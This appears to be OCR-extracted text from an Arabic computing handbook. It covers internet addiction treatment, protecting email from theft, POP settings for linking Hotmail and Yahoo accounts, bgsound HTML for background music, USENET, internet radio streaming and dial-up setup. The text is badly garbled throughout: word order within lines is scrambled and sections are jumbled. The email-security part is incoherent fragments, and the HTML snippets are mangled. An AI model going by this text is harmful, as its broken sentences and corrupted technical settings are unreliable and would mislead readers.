بعض الأحيان أن يضيع العامل بعض مشاكل في العمل: بسبب وجود الإنترنت في مكان عمل الكثير من الناس يحدث في موطن تخصصه، ويشكل ذلك مشكلة أكبر إذا كان العامل مدمنًا غير وقت عمله في اللعب على الإنترنت، أو استخدامه في المشكلة يقوم مدمن الإنترنت طيلة ساعات الليل يؤدي إلى انخفاض مستوى أدائه لعمله. ولحل تلك للإنترنت، كما أن سهر عملهم؛ للتأكد من استخدام الإنترنت فقط في بعض روساء الأعمال بتركيب أجهزة مراقبة على شبكات الكمبيوتر في محل **مجال العمل .**

أول ثلاث \_ فإن هناك عدة طرق لعلاج إدمان الإنترنت،"يونج"لإدمان الإنترنت؟ حسب رأى الدكتورة \_ولكن هل هناك علاج إدارة الوقت؛ بل يلزم من المريض استخدام منها تتمثل في إدارة الوقت، ولكنه —عادة- في حالة الإدمان الشديد لا تكفي **وسائل أآثر هجومية :**

يستخدمه في يوم الإجازة فإذا اعتاد المريض استخدام الإنترنت طيلة أيام الأسبوع نطلب منه الانتظار حتى عمل العكس: -أ يستيقظ من النوم نطلب منه أن ينتظر حتى يفطر ، ويشاهد الأسبوعية، وإذا كان يفتح البريد الإلكتروني أول شيء حين يستخدم الكمبيوتر في حجرة النوم نطلب منه أن يضعه في حجرة المعيشة . . وهكذا. أخبار الصباح، وإذا كان المريض

بحيث ينوي الدخول على الإنترنت إيجاد موانع خارجية: نطلب من المريض ضبط منبه قبل بداية دخوله الإنترنت -ب **الإنترنت بحيث يتناسى موعد نزوله للعمل . ساعة واحدة قبل نزوله للعمل مثلاً حتى لا يندمج في**

المريض تقليل وتنظيم ساعات استخدامه بحيث إذا كان —مثلاً- يدخل على الإنترنت تحديد وقت الاستخدام: يطلب من -ج بتوزيعها على أيام الأسبوع في ساعة أسبوعيًّا نطلب منه التقليل إلى ٢٠ ساعة أسبوعيًّا، وتنظيم تلك الساعات 40 لمدة **ساعات محددة من اليوم بحيث لا يتعدى الجدول المحدد .**

مجالات استخدام الإنترنت. فإذا كان المريض الامتناع التام: كما ذكرنا فإن إدمان بعض المرضى يتعلق بمجال محدد من -د الامتناع عن تلك الوسيلة امتناعًا تامًا في حين نترك له حرية استخدام الوسائل مدمنًا لحجرات الحوارات الحية نطلب منه **الأخرى الموجودة على الإنترنت .**

المريض إعداد بطاقات يكتب عليها خمسًا من أهم المشاكل الناجمة عن هــ إعداد بطاقات من أجل التذكير : نطلب من الفوائد التي ستنتج الإنترنت كإهماله لأسرته وتقصيره في أداء عمله مثلاً ويكتب عليها أيضًا خمسًا من إسرافه في استخدام بعمله، ويضع المريض تلك البطاقات في جيبه أو عن إقلاعه عن إدمانه مثل إصلاحه لمشاكله الأسرية وزيادة اهتمامه مندمجًا في استخدام الإنترنت يخرج البطاقات ليذكّر نفسه بالمشاكل الناجمة عن حقيبته حيثما يذهب بحيث إذا وجد نفسه **الاندماج . ذلك**

كان يقوم بها قبل إدمانـ4 للإنترنت؛ ليعرف ماذا خسر و- إعادة توزيع الوقت: نطلب من المريض أن يفكر في الأنشطة التي من والرياضة، وقضاء الوقت بالنادي مع الأسرة، والقيام بزيارات اجتماعية وهكذا.. نطلب بإدمانه مثل: قراءة القرآن، **المريض أن يعاود ممارسة تلك الأنشطة لعله يتذآر طعم الحياة الحقيقية وحلاوتها .**

الاجتماعية الحقيقية بالانضمام إلى فريق الكرة ز- الانضمام إلى مجموعات التأييد: نطلب من المريض زيادة رقعة حياته الخياطة أو الذهاب إلى دروس المسجد؛ ليكوّن حوله مجموعة من الأصدقاء الحقيقيين. بالنادي مثلاً أو إلى درس لتعليم

أسر ي بسبب المشاكل الأسرية التي يحدثها ح- المعالجة الأسرية: في بعض الأحيان تحتاج الأسرة بأكملها إلى تلقى علاج على استعادة النقاش والحوار فيما بينها ولتقتنع الأسرة بمدى أهميتها في إدمان الإنترنت بحيث يساعد الطبيب الأسرة **المريض؛ ليقلع عن إدمانه . إعانة**

## **آيف تحمي ايميلك من السرقة...؟ في الانترنيت**

 **Keylogger**

 **Re- register your account**

 **support MSN**

**ما الحل :::؟؟؟؟؟؟؟؟؟**

 **munga bunga e-mail crack http port menhaten girl friend** **وراح يصير الرقم السري هو هذا ! @ # \$ % ^** 

**ولا تنسى تسجيل الخروج بعد الإنتهاء من بريدك جدا..جدا.. مهم**

**يعطيك ماورى الأرقام .... فهمتوا مافهمتوا أقولكم يعني أذا كان**

**آيف تقوم بربط ايميلين مع بعض كيف تربط بريدين في بريد واحد ! اخواني الاعزاء يوجد لدى البعض أكثر من بريد لكتروني**

**\*اختار من القائمه اللي على اليمين من Mail POP واضغط عليها**

 **POP Server Name:\***

**\*افتح بريدك الهوتميل**

**mail.yahoo.com** 

**\*Name User POP: وهناضع اسم المستخدم**  $B$ : Password POP User\*

**\* والباقي تخليه مثل ماهو**

 **\*بعدين اضغط ok** 

**Mail POP من القائمة للي على اليمين**

**مكتوب :** 

**هوت ميل :**

**ياهو :**

**ملاحظة** 

**MIRA0.MAKTOOB.COM الوارد ملقم MAKTOOB.COM** 

**http://services.msn.com/svcs/hotmail/httpmail.asp : الملقم**

**POP.HOTMAIL.COM Hstmp.hotmail.com** 

**وهذي ملقمات بعض اليميلات جربوها :**

**Pop.mail.yahoo.com Smtp.mail.yahoo.com** 

# **آيفية وضع خلفيه موسيقيه في الهوتميل**

#### **<bgsound= src"xxxxxxx="loop - "< "طبعا تشوف اي مقطع صوتي ايا ان وتحط الرابط**

**وها بعض الأكواد الجاهزة : "http://www.cyberegypt.com/Tedry\_lesh.mid"src= bgsound> <br> <"infinite"loop= bgsound > " http://hits.mididb.com/20020505/Martin\_Ricky/Maria.mid"src= "< "loop= bgsound> "http://hits.mididb.com/20020505/Jewel/Foolish\_Games.mid "src= <" "loop= bgsound> "http://216.117.145.32/20020505/f/madonna/Madonna\_Frozen.mid "src= <" "loop= bgsound > " http://216.117.145.32/20020505/f/nsync/Bye\_Bye\_Bye.mid"src= "< "loop= "< "- loop="http://6pix.jeeran.com/11\_1\_.mid"src= bgsound> <" "- loop="http://64.224.25.194/images/golgotha.wav"src= bgsound> bgsound> "src= http://hits.mididb.com/20020505/Mel\_C/Never\_Be\_The\_Same\_Again.m "< "loop= "id bgsound> "src= http://216.117.145.32/20020505/f/britneyspears/Born\_To\_Make\_You\_H <" "loop= "appy.mid "http://hits.mididb.com/20020505/TLC/No\_Scrubs.mid "src= bgsound> "< "loop= <" "- loop= "http://64.224.25.194/images/golgotha.wav"bgsound src=> <head >/ "http://hits.mididb.com/20020505/TLC/No\_Scrubs.mid "src= bgsound> <" "loop= "http://www.geocities.com/saudiyah4ever16/3od.wav "bgsound src=> <" "loop=**

**http://members.rogers.com/supermom20000/default.html**



## **ماهي الـ?USENET**

#### **USENET أو شبكة المستخدم هي شبكة عملاقة مستقلة عن الانترنـت وتسـير بموازاتهـا وتضـم**

**11 Newsgroups html** 

**أسفل الصفحة الخيارات الخاصة بالكوكيز، حيث يمكنكم تغييرها وفقا لإختياراتكم.** 

**موضوعات الحياة، كذلك فالموضوعات في ازدياد، والـUSENET كالانترنت؛ ليس من أحـدٍ يملكهـا**

**الموسوعة المختصرة - عصام سرحان ذياب وليس لها هيكل تنظيمي، والاشتراك مفتوح للجميع وبدون رسوم ولكن يلزم تـوفر NNTP تسـتطيع**

**طلبه من موفر الخدمة ISP الذي اشتركت لديه**

**برنامج Look Out كقاريء أخبار حيث يوفر هذه الخدمة. هناك بعض آداب السـلوك التـي ينبغـي**

#### **News Reader**

**مراعاتها عند الكتابة في مجموعات الأخبار. ويجب أن تعلم أن الأخبار تدوم في موفر الأخبار News**

**الرسائل التي تكتب حول موضوع معين تسمى منظومة .Thread** 

**Moderated Newsgroup** 

#### **Moderator**

## **Unmoderated Newsgroup**

**الجميع ومع ذلك فعندما تكتب استفساراً قد لايأتيك الرد الا بعد ساعات وربمـا أيـام... كـذلك فجميـع**

**Usenet** 

**أهم عيوب الـUsenet أن موضوعاتها سريعة الزوال كذلك فمعظم الأخبار على هيئة نصية Text File رغم أنها تدعم معيار MIME الذي يسمح بنشـر الصـور وغيرهـا مـن البيانـات،، كـذلك فالـUSENET أشبه بحفلة عامة لاتستطيع التحدث فيها بصوت مرتفع فكل ماتكتبـه؛ مقـروء مـن**

**الادمان على الـUSENET فق تضيع الوقت الكثير بدون أن تدري.** 

**المتخصصون Wizards: أشخاص لديهم خبرة واسعة واطلاع بموضوع معين.** 

**المتطوعون Volunteers: أشخاص يقدمون المساعدة للآخرين عن طريق الاجابة على أسئلتهم.** 

**المتوارون Lurkers: أشخاص يستمعون فقط للنقاشات دو أي مشاركة فعالة.** 

**أنواع رواد مجموعات الأخبار**

**المطهرون Flamers: أشخاص يردون على المواضيع التي تروق لهم بلهجة سخرية وشتيمة.** 

**Server لمدة قصيرة نظراً للكم الهائل من الأخبار، لذلك ماقد تجده اليوم قد لايتـوفر غـداً. وجميـع**

**الشيء.** 

**جديدة.** 

**أنواع مجموعات الأخبار:** 

#### **Flame Wars**

## *<u>Emotion</u>*

## *Emotion*



**"نعم بإمكانك أن تستمع الآن لآلاف المحطات الإذاعية عبر الإنترنت وأصبح لد المستمعين الإمكانية الحقيقية للإختيار. ولم يعد أحدا محدودا بنطاق جغرافي لقد أصبحت كافة محطات الإذاعة في العالم**

**هل تريد امتلاك محطة إذاعية مسموعة في جميع أنحاء العالم؟**

**راديو الإنترنت عبارة عن برامج صوتية يتم بثها عبر توصيلات الإنترنت. وهذا يقابل طريقة البث التقليدية عبر الفضاء بواسطة الإشعاعات الكهروماغناطيسية أو ما يسمى أيضا موجات الراديو. وقد**

**الصوتية في صفحات المواقع للإعلام عن شئ ما أو لإضافة إثارة ولفت الانتباه أكثر للصفحة...** 

**.. إننا هنا نعني وبالتحديد: الإرسال الإذاعي من خلال الإنترنت والذي أصبح في إمكانية أي مشترك بالإنترنت القيام به. كما أن بإمكانية أي مشترك الاستماع لأي محطة موجودة على الإنترنت. والواقع**

**تكنولوجيا الإنترنت وأنه قد بدأ فعلا ينقلب رأسا على عقب. لقد بدأ في التحول من مواد ترسل في الفضاء حولنا إلى مادة يمكن أن تتدفق عبر العالم كله. وتدريجيا ولكن بكل تأكيد فإن باستطاعتك أن تصبح مالكا لمحطة إذاعة حتى ولو كان مركزها مكتبك أو سرداب بيتك. أنت لست في حاجة لمئات أو**

**العاملين. ببساطة أنت فقط في حاجة إلى صوت جيد ومواد صوتية مناسبة وكمبيوتر معقول.** 

# **ما هي تكنولوجيا تدفق المعلومات Streaming**

**يطلق هذا التعبير لوصف التكنولوجيا القادرة على تشغيل المواد الصوتية audio أو الصور المتحركة**

**video وذلك أثناء عملية استحضارها Downloading من خلال الإنترنت.** 

**فالصوت المتدفق هو الصوت الذي يتم تشغيله في لحظة وصوله. وهذا بديل عن الصوت المسجل مثـل**

**لتوضيح هذا الأمر أكثر عليك بملاحظة ما يحدث عندما تطلب صفحة موقع جديدة. إنك ستنتظر بعـض الوقت يتم في أثناءه وصول الصفحة على دفعات. والسبب هو أن معلومات الصفحة يتم تجزئتهـا إلـى حزم معلومات صغيرة ترسل بالتتابع إلى الموقع الذي يطلبها. وبالتالي فإنـه كلمـا كـان ملـف تلـك المعلومات أكبر حجما كلما تطلب وصوله وقتا أكبر. وحيث أن ملفات الصوت أو ملفات الصور المتحركة**

**المشكلة وذلك بتشغيل الرزم بمجرد وصولها دون الانتظار حتى يكتمل الملف. وهذه التكنولوجيـا هـي المناسبة في حالة البث الحي عبر الإنترنت. الصوت المتدفق في حاجة إلى دعـم مـن برنـامج لعـب**

**wav** files

**المعلومات".** 

**ضخمة الحجم لذا يتطلب اكتمال وصولها وقتا طويلا. ولقد حلت تكنولوجيا التدفق Streaming هذه**

**خاصplayer in-plug يأتي عادة مع برنامج التصفح browser . أو قد تحصل عليه مجانا من**

**الإنترنت كما سيأتي بعد.** 

**إن نوعية الصوت الناجمة ممتازة لدرجة مدهشة بل وأفضل من كثير من محطات الراديو اللتقليدية.** 

**آخر أو تصفح مواقع أخرى. أما إذا قمت بنشاط آخر وكان تدفق الصوت مستعملا نطاق الذبذبات**

**يجب أن يكون الكمبيوتر مزودا بمودم ذو قدرة اقل عن ٢٨, كيلوبايت وذلك حتى يكون هناك**

**إلى حد كبير. الإشارات ذات الذبذبات العريضة الأعلى تعطي جودة أفضل إلا إذا كان الإرسال على**

**لديك. أنت في حاجة إلى اتصال مع الإنترنت. وبحاجة إلى بطاقة صوت وسماعتين مناسبتين. الشيء الوجيد الإضافي الذي قد تكون في حاجة إليه هو البرنامج الخاص بتشغيل راديو الإنترنت. والواقع أن**

**الراديو التقليدية أو التي تبث على الإنترنت فقط. وهذا ما يميز محطات الراديو بالانترنت حيث أنك لست محدودا بمحطات معينة. فبالإضافة لمحطات الراديو التقليدية فإن هناك محطات إنترنت فقط أي نشأت**

**للبث المباشر. وتكتفي بوجود ملف صوت مسجل يمكن لمستقبل الموقع أن تستعيده في أي وقت.** 

**من كراج بيتك أو من مكتبك مستخدما لذلك جهاز الكمبيوتر المزود بالتجهيزات العادية المتواضعة.** 

**الموجة. كما أن إرسالك لن يتجاوز بضع كيلومترات قليلة بالإضافة إلى إذن رسمي. بينما قيامك بعمل**

**تقطعات ووقفات في الإرسال. وهذا يحدث بدون أن يحصل إخلال في نوعية الصوت.** 

**متطلبات راديو الإنترنت من نطاق الذبذبات وكيفية توفيرها:** 

**الإنترنت باستخدام اشارات على موجات ذات ذبذبات عريضة أعلى.** 

#### **Bandwidth المتوفرة لديك كلها فينجم عن ذلك بعض الأثر السلبي في الصوت كأن تسمع**

**إمكانية ليقوم راديو الإنترنت بلبث. إن بإمكان الكمبيوتر المزود بمودم بقدرة ٢٨, Kbps أن يعطيك جودة مقبولة لاستقباال راديو الإنترنت. ومع أن تلك الجودة تكون بجودة راديو FM ولكنها مقاربة**

## **windows media player Real player**

**عندما بدأت هذه التقنية ولم تكن أصلا كمحطات تقليدية.** 

**مكان في العالم وبدون أخذ تصريح أو أن يسائلك أحد.** 

**مدى سهولة الإرسال الإذاعي عبر الإنترنت وإمكانية الأفراد القيام به:** 

# **الحاجة إلى نطاق ذبذبات Bandwidth :**

**Bandwidth بكمية كبيرة. فإذا كنت تتوقع ١٠٠ مستمع لك فإن كل واحد بحاجة إلى أن تمده**



**الصوت والفيديو في حاجة لمدى من نطاق الذبذبات أكبر للحصول على أداء افضل. حيث يمكن الحصول**

**يتوفر هناك العديد من البرامج الخاصة بالأجهزة للقيام بعمل محطة راديو على الإنترنت. وهناك برامج**

**مجانية منها وهناك برامج يجب أن تدفع ثمنها. يمكن للبرامج المجانية أن تفيد في البث إلى ٢٠ مستمعا بينما النسخ الإحترافية القابلة للتعامل مع عدد كبير من المستمعين متوفرة ولكن بثمن.** 

**15,000 bitsفي الثانية الواحدة. بينما إرسال فيديو كامل الشاشة يحتاج إلى 10,000,000bits في الثانية كما يتوقف ذلك أيضا على أسلوب ضغطة وعموما فإن ملفات**

**برامج الخدمة الخاصة براديو الإنترنت :** 

**السرعة.** 

 $\mathbf{r} = \mathbf{r} \times \mathbf{r}$  , where  $\mathbf{r} = \mathbf{r} \times \mathbf{r}$  and  $\mathbf{r} = \mathbf{r} \times \mathbf{r}$  and  $\mathbf{r} = \mathbf{r} \times \mathbf{r}$  and  $\mathbf{r} = \mathbf{r} \times \mathbf{r}$  and  $\mathbf{r} = \mathbf{r} \times \mathbf{r}$  and  $\mathbf{r} = \mathbf{r} \times \mathbf{r}$  and  $\mathbf{r} = \mathbf{r} \times \mathbf{r$ **من هذه المواقع موقع شركة مايكروسوفت التي لديها برنامج يسمى Media Windows**

**3.0 Service كذلك نسخة بيتا , وكلا البرنامجين يمكن الحصول عليهما من موقع**

**مايكروسوفت الآتي:** 

 **.www.microsoft.com/ntserver/mediaserv**

**هناك العديد من برامج الخدمة تشمل آل من الصوت والصورة...** 

#### **Basic Server Real System G2**

**com.real.www وذلك للمعلومات عن كل من برنامج التشغيل والخدمة الخاص بذلك.** 

**Xing Technolory Stream Works Server XTC (Corporation (يمكن أن يزودك بإمكانية بث الصوت والصورة.** 





**ستظهر قائمة فاختر منها "properties "لتظهر الشاشة التالية:** 



#### **اضغط على التبويب "connections "لتظهر الشاشة التالية**

**الموسوعة المختصرة - عصام سرحان ذياب**



**اضغط على"إضافة "Add ليبدأ معالج إنشاء اتصال جديد تظهر الشاشة التالية:** 



**اضغط على زر "next "بعد تعبئة البيانات المطلوبة في الشكل**

**الموسوعة المختصرة - عصام سرحان ذياب**

